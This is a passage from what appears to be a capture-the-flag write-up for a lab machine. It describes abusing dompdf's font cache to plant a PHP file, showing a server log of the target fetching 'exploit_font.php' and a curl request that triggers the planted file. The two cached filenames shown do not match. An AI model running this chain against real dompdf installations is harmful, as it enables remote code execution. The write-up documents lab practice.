 10.129.87.208 - - [19/Feb/2023 11:12:27] "GET /exploit_font.php HTTP/1.0" 200 -On the machine, our file is now saved in the fonts directory as exploitfont_normal_d2706fefee906d9288c3b6c4bcddfe5a.php. After this, all we need to do is send a GET request to this URL: curl http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_a9e48a0532165b117a0ca8132955581e.php.